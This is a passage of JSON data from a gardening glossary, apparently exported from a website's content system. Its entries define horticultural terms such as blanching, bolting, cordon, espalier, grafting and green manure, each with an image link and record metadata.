","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/347d8f49-fa34-4323-bdc7-1fcdf58cf1f2/Basal-softwood-cuttings-PUB0021269-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e9a1d2a2-6653-4939-b81b-783d61128ad6","id":43,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":48,"keyword":"Basal leaf cluster","content":"These leaves grow in a ring around a branch at the junction between last year’s growth and new growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c586e757-a748-4d5a-9af9-6f4b0c25b449/Basal-leaf-cluster-PUB0027219-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9c022bbb-c7a1-49bf-a5b2-e6866f271b2a","id":44,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":49,"keyword":"Bedding Plants","content":"\u003Cstrong>Bedding plants\u003C/strong> are usually colourful half-hardy, short-lived or annual plants, grown for displays in beds or containers. They may be changed seasonally, with spring, summer and winter bedding displays each using different plants of appropriate hardiness and flowering times. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"54d6d64e-812a-4e8d-b0cd-c313c72fa604","id":45,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":50,"keyword":"Biennial bearing","content":"Some fruit trees, particularly apples and pears, crop heavily in one year then produce little or nothing the next. Certain varieties are naturally biennial, but incorrect pruning, weather conditions and soil fertility can be a contributing factor.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/eccbd82c-3dc6-497c-a436-4de8be778b42/Biennial-bearing-PUB0033352-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"1ad8202f-c869-4e01-9990-e6b21449cd82","id":46,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":51,"keyword":"Blanching ","content":"The technique of excluding light from parts of certain edible plants – including rhubarb, celery, leeks, chicory and sea kale – to make them more trender and taste sweeter. The new growth is often elongated and distinctively pale. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a935398c-ff5f-4482-88d6-9cbcfcd20096/Blanching-ADV0000750-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"aef51fbe-7bb2-46a0-98b4-a86535747969","id":47,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":52,"keyword":"Bleeding","content":"The flow of sap, usually from a wound or pruning cut on woody plants. Certain plants are more prone to \u003Cstrong>bleeding\u003C/strong>, including grapevines, acers and birches, so these are best pruned while dormant.\u003Cbr />\r\n\u003Cbr />\r\nSap (which may be discoloured, depending on the cause) bleeding from the bark of trees and shrubs can sometimes be a symptom of disease (e.g. bleeding cankers, acute oak decline), insect infestation (e.g. some wood-boring beetles), woodpecker damage, or adverse growing conditions (e.g. severe drought)","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ef2c07bc-b97a-4686-92bb-c732cea5dfa7","id":48,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:56:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":53,"keyword":"Blossom Thinning ","content":"Either pinch out blossoms individually or cut out alternate clusters with scissors. This is done to reduce the amount of fruit a tree will carry, for various reasons including to improve individual fruit quality and size, to prevent branches breaking under the weight of a heavy crop, or to help balance out uneven biennial cropping.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bd0bbcbd-0ca2-4c2b-9682-da8d364b64f7/Blossom-thinning-_KOT8255-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"10d48bfc-8324-409a-9873-e57355899a6f","id":49,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:01","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":54,"keyword":"Brown rot","content":"A fungal disease that can affect apples, pears, plums, cherries and some related fruit and ornamental trees, causing a brown, spreading rot in the fruits, often with light brown pustules of spores visible.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f0d904e9-769b-462e-b247-589e0e56b1a8/Brown-rot-SCN0002047-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0fa7bfce-c1b0-45b2-a6cf-876e3d4a2437","id":50,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:33:20","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":55,"keyword":"Bulbs","content":"These are fleshy, rounded, underground storage organs, usually sold and planted while dormant. Examples include daffodils, tulips, hyacinths, lilies, onions and garlic. The term is often used to cover other underground storage organs, including corms, tubers and rhizomes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/362480c0-9409-4151-966e-cab59975be9f/Bulbs-NHSD18107-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f35ed60-b24f-4ed8-a133-8335086d9952","id":51,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":56,"keyword":"Carpet bedding ","content":"This specialist type of bedding display uses low-growing species that are densely planted in intricate patterns to create a tapestry-like effect. When used in raised beds or on frames, it can create a living sculpture of bedding.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a9a444fb-5db6-4539-9745-5bab4dda5095/Bedding-plants_KOT0832-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"13da8a76-6911-4f53-921b-7d71d324e312","id":52,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":58,"keyword":"aerate","content":"To incorporate air into something. \r\n• Compacted soil in lawns can be aerated by spiking it with a garden fork or using a hollow-tined cultivator, to improve drainage and grass growth. Worms also do a good job of aerating soil. \r\n• Aerating the contents of a compost bin can aid decomposition – occasionally stir up the ingredients with a garden fork or turn/move them into a new bin.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/51f1f6d2-f648-4728-a77b-e25f31a179d5/Aerate-PUB0000285-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a33f2ef7-7ff3-47bd-8b1d-2d2e6de88d54","id":53,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":59,"keyword":"Alkaline soil","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. \u003Cstrong>Alkaline (lime-rich) soil\u003C/strong> has a pH above 7, and the higher the pH, the more alkaline the soil. Chalky or limestone soils are alkaline. You can measure your soil pH using a simple testing kit. If you have alkaline soil, choose plants that will thrive in it – acid-loving or ericaceous plants such as rhododendrons will not. Club root disease (which affects brassicas) is less prevalent in alkaline soil.\r\n \r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/2ae613dc-0b1b-4bd4-8ce9-a095c0a5f3e5/Alkaline-soil-pub0011121-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cc98cc81-ca36-4b8a-b177-7ace53c8b005","id":54,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":60,"keyword":"Arbour","content":"A shady garden alcove with seating inside – usually a simple wooden structure with climbing plants growing over it.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7578453-9326-4b16-9750-c43411b76fd5/Arbour-ADV0000304-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6246e828-162c-44ee-9237-23f7871c0c6a","id":55,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":61,"keyword":"Bark ringing","content":"A technique to stop or slow the growth of, usually, a fruit tree, by cutting out a narrow ring of bark around the trunk or a branch. The ring can be full or partial, depending on the degree of slowing needed. Skill is required, as it can kill the tree if done over-enthusiastically. Root pruning is a safer option for fruit trees.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d58ad70c-babb-412d-8df8-8c0a3f983c1f","id":56,"displayOrder":0,"parentId":0,"modified":"2021-07-19T11:59:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":62,"keyword":"Biodegradable ","content":"Anything that can be decomposed by fungi, bacteria and micro-organisms, so it doesn’t persist indefinitely in the environment. Biodegradable plastics are usually made from plants, such as bamboo, rather than fossil fuels. Ideally, products that claim to be biodegradable should break down quickly and leave nothing harmful behind. However, they may need specific conditions in order to biodegrade successfully or may produce greenhouse gases such as methane in the process.\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7443df40-b165-4cdf-9b6e-b0b2e56484c0/Biodegradable-MAR0040933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5d0f1c68-2488-4d20-87e8-1eb7e8e8889b","id":57,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":63,"keyword":"Biological pest control","content":"Using natural predators or nematodes to kill pests. Various \u003Cstrong>biological pest controls\u003C/strong> are available, each specific to a certain pest, including slugs, vine weevil larvae, aphids and red spider mites. Biological controls are particularly useful if you want to avoid using pesticides. As they are living organisms, they must usually be applied soon after buying, under specific conditions, and some are only effective within an enclosed area, such as a greenhouse.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa182e75-2485-42cb-ab09-f1b1c6b8ea84/Biological-pest-control-Ladybird_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fc7e3237-1df3-4f97-8cdf-477dde5abf84","id":58,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":64,"keyword":"Bolting","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8d6fcd4c-3e84-4755-88b3-8a226064cc21","id":59,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":65,"keyword":"Catch crop ","content":"A fast-maturing crop grown in space freed up after harvesting one main crop, before sowing or planting the next.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f21076b-91fd-4310-8d3a-684631913c17","id":60,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":67,"keyword":"Compost","content":"Can refer to either home-made garden compost or seed/potting compost: &bull; Garden compost is a soil improver made from decomposed plant waste, usually in a compost bin or heap. It is added to soil to improve its fertility, structure and water-holding capacity. Seed or potting composts are used for growing seedlings or plants in containers - a wide range of commercially produced peat-free composts are available, made from a mix of various ingredients, such as loam, composted bark, coir and sand, although you can mix your own.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/41f8728f-3515-4602-b86b-d5d91d5a169b/Compost-PUB0033470-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ec90c81-7888-485a-9e5e-c5eecb93e844","id":61,"displayOrder":0,"parentId":0,"modified":"2023-08-04T11:38:32","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":69,"keyword":"Cordon","content":"A plant that is restricted by pruning to usually one main stem, either upright or at a 45 degree angle, with short fruiting side-shoots (spurs). Apples, pears, gooseberries, tomatoes, redcurrants and whitecurrants are often grown as \u003Cstrong>cordons\u003C/strong>, especially where space is limited. Sweet peas can be grown as \u003Cstrong>cordons\u003C/strong> to produce large flowers for exhibition.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/90be0e59-9a63-482d-903a-5a559560952c/Cordon-PUB0029382-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f98a663b-cd65-4a2c-bc2c-d4764fa17a8c","id":63,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":71,"keyword":"cut and come again","content":"A method of harvesting leafy crops so the plants continue to grow and sprout further leaves, providing several pickings over a long period. Snip off just a few outer leaves from each plant, rather than all of them, leaving the inner leaves to grow, for picking in a few weeks. Suitable candidates include lettuces and most types of salad leaves, as well as chard, spinach, mizuna and kale.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d7c04c74-0801-4b3c-be38-a6b2612bd6c2/Cut-and-come-again-PUB0027575-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12a46736-a6cf-4295-b13a-7829c11598f1","id":64,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":72,"keyword":"cuttings ","content":"A method of growing new plants from parts of an existing plant, such as sections of root, stem, leaf or bud. When prepared correctly and planted in the right conditions, they can produce roots and eventually become independent plants. There is a wide range of different methods for taking cuttings, depending on the plant and time of year.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/97b4035e-013e-47a1-a479-87d87123f4d0/Cuttings-PUB0028168-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f67cef1a-1c31-4644-8827-43890c305a28","id":65,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":73,"keyword":"damping off","content":"&lsquo;This is a disease problem that affects seed and seedlings, mainly growing indoors, causing them to fail to emerge or to collapse and die rapidly. It&rsquo;s more prevalent when seedlings are overcrowded, humidity is high and air circulation is poor. Sow seeds thinly, avoid overwatering, and prick out seedlings as soon as possible to give them plenty of space and air.&rsquo;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/bb48c097-23a9-4914-b4d5-93fc126fc6c6/Damping-off-pub0011284-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a8889dc7-1a26-449b-9253-d18a4fffab82","id":66,"displayOrder":0,"parentId":0,"modified":"2022-10-10T13:37:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":74,"keyword":"dibber","content":"A small stick used to make holes in potting compost for sowing seeds or transplanting small seedlings. Various items can be repurposed as\u003Cstrong> dibbers\u003C/strong>, including pencils, plant labels and chop sticks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/cc4fa695-60d0-401d-8d02-a18021bec602/Dibber-PUB0031238-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4b093b55-c262-43b8-9e27-42dbc670af2b","id":67,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":75,"keyword":"Double digging","content":"A traditional method of digging soil deeply, which is now rarely carried out as no-dig methods or minimal soil cultivation are best for soil health. However, double digging can be useful to relieve soil compaction, solve drainage issues and incorporate well-rotted manure or garden compost into vegetable plots where deep-rooted crops will be grown.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d4c9b01e-9e02-461a-bc0b-6d8eefd4b16b/Double-digging-pub0011010-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"12dd082d-3828-4276-8d25-700e2585034a","id":68,"displayOrder":0,"parentId":0,"modified":"2025-02-10T14:41:41","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":76,"keyword":"earthing up ","content":"Mounding soil up around plants, usually specific vegetable crops. With potato plants, it protects early shoots from frost and ensures new tubers aren’t exposed to light, which can make them green and poisonous. With tall or top-heavy plants such as brassicas, it helps to prevent windrock, which can loosen the roots. Leeks and celery are earthed up to blanch the stems.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ef3720d6-e89f-4dc5-b89f-c99ec5a0ad58/Earthing-up-PUB0031716-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"183bee50-fe7c-4889-b7d7-9bc50550661d","id":69,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":78,"keyword":"espalier","content":"A fruit tree that has been trained flat against a wall or fence and regularly pruned to form a single vertical trunk with three to five pairs of horizontal side branches. This traditional growing method is both ornamental and productive. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e74d2d74-84a3-4a3c-8bbb-6b7d2fef28c4/Espalier-MAR0044597-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"da2f5f8e-7eba-4dbb-8264-fd73ec17b003","id":70,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":79,"keyword":"F1 hybrid ","content":"These are cultivars, usually of vegetables or annual flowers, that have been bred to offer uniformity and specific desirable characteristics, such as strong, healthy growth and abundant flowers or fruits. They are produced by crossing two stable seed lines (called inbred lines). Seeds of \u003Cstrong>F1 hybrids\u003C/strong> tend to be more expensive, but generally produce more robust, uniform plants that are better able to cope with adverse conditions. However, seeds saved from F1 hybrids will not produce offspring that are identical to the parents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/07e99325-cac4-40a2-8699-eed4c288a5ae/F1-hybrid-PUB0017125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"c8997f5d-851d-4c7a-8ea7-95896e47296e","id":71,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":80,"keyword":"F2 hybrid ","content":"The offspring produced by self-pollination or cross-pollinating of F1 hybrid plants. \u003Cstrong>F2 hybrids\u003C/strong> are generally less vigorous and/or less uniform than their F1 hybrid parents, but are cheaper to buy and usually still retain many of their parents’ key attributes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3251ff3c-b4a7-4113-abd7-26f5f9f9bb17/F2-hybrid-WSY0007321-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"dab74e06-001e-4622-b09c-a09537769053","id":72,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:03","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":81,"keyword":"fan trained","content":"A method of training and pruning fruit trees flat against a wall or fence, so they have a short trunk and multiple straight branches fanning outwards. Fruit is produced on short stubby side-branches (spurs). Both attractive and productive, this traditional growing method is suitable for apples, apricots, cherries, nectarines, peaches, pears and plums.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c1b74a44-d2f2-43d0-a0b5-c640e1576692/Fan-trained-PUB0039657-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"63604d73-0c68-40e4-8075-b31f766f8ec3","id":73,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":82,"keyword":"foliar feeding ","content":"Spraying a dilute solution of fertiliser onto a plant’s leaves, rather than the soil. Plants generally absorb nutrients rapidly through their leaves. It is best applied in the early morning or evening, as leaves can become scorched if sprayed in bright sunlight.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"88ce43b8-0111-470e-96a3-7e567c442fe3","id":74,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":83,"keyword":"forcing ","content":"Artificially speeding up a plant’s growth, flowering or fruiting, usually by manipulation of temperature and light. Rhubarb and chicory can be forced in late winter by covering with a forcing jar or bucket, or by placing potted plants in the dark, to produce earlier, paler, sweeter growth. Hyacinths and other spring bulbs are often forced, so they flower earlier indoors. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/44e239bd-4403-445f-97b0-22b612a3cd86/Forcing-PUB0038057-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f9dbe255-52ba-4b30-b97b-90d0baee76ef","id":75,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":84,"keyword":"fruit thinning","content":"Removing excess young fruits – on apple, pear, plum, peach and nectarine trees – to improve individual fruit size and quality and reduce an overly plentiful crop. It may also be done to prevent branches breaking under the weight of a full crop or to even out irregular cropping, when a tree fruits heavy one year and poorly the next. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7b3311b5-a12a-430e-bf85-106691daf4ce/Fruit-thinning-PUB0038039-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6f34c248-d314-4450-a905-b9f390e73fbd","id":76,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":87,"keyword":"garden ready plants ","content":"A term used by retailers to describe large plug plants (grown in modules) that can be planted straight into the garden. Unlike the various smaller sizes of plug plants, they don’t need to be potted up and grown on indoors until larger. They are useful if you don’t have space indoors, but are more expensive than smaller plug plants.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5afab385-b6de-4588-85c4-5a60555479ab/Garden-ready-plants-PUB0026997-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9f76e3fe-23f6-4012-b3b0-779e8b9e005a","id":77,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":89,"keyword":"going to seed ","content":"\u003Cstrong>Going to seed\u003C/strong>  \r\n• When a plant starts forming seeds after flowering. \r\n• Also used to mean bolting: when a vegetable plants starts flowering and forming seeds, often prematurely, making the crop unusable – salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause bolting in a wide range of vegetables, including lettuces, onions and carrots. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/dabcac0f-2a8b-4387-a22a-f2d408f9aae1/Going-to-seed-WSYD0012687-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"879eebb6-24cb-48dc-b633-22fbed3690c4","id":78,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":90,"keyword":"grafting","content":"This involves joining the roots of one plant to the stem of another related plant, so they fuse together to form one plant. There are various methods, all requiring great skill. \u003Cstrong>Grafting\u003C/strong> is mainly carried out by commercial growers to combine one plant’s qualities of flowering or fruiting (the upper section or scion) with the vigour or resilience of the other (the roots or rootstock). Fruit trees are often grafted, along with a few ornamental shrubs and trees, and in recent years grafted vegetable plants (mainly tomatoes, but also chillies, cucumbers, aubergines, etc) have become available. \r\n\r\n","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/38cb373f-771f-48e1-a7df-892b898d8a29/Grafting-ADV0000584-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"d883d761-0ad5-41dc-9af3-ab950e37f6ec","id":79,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":91,"keyword":"green manure","content":"Various fast-growing plants that are sown densely on bare ground, usually in vegetable plots, to protect the soil and suppress weeds. When the area is then required for crops, the \u003Cstrong>green manure\u003C/strong> is dug into the soil to enrich it. A wide range of plants can be used, including alfalfa, red clover, mustard and fenugreek. 